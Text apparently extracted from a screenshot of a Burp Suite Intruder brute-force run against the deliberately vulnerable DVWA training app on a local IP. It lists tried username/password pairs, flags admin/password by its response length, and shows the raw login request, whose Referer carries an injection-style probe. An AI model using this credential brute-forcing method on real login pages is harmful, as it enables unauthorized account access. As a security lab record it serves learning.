 Request Payload 1 Payload 2 Status code Error Timeout Length Comment
233 andy hunter
8 admin password 200 4646
0 200 4603
1 123456 200 4603
2 admin 123456 200 4603
3 hello 123456 200 4603
4 ele 123456 200 4603
5 andy 123456 200 4603
6 smith 123456 200 4603
7 password 200 4603
9 hello password 200 4603
10 ele password 200 4603
11 andy password 200 4603
12 smith password 200 4603
13 12345678 200 4603
14 admin 12345678 200 4603
15 hello 12345678 200 4603
16 ele 12345678 200 4603
17 andy 12345678 200 4603
Request Response
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 192.168.31.124
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
7 Referer: http://192.168.31.124/DVWA/vulnerabilities/brute/?username=1%E2%80%99+%23&password=11&Login=Login
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: PHPSESSID=hrgmj9b82jtj69tkg5r709845u; security=low
11 Connection: close
12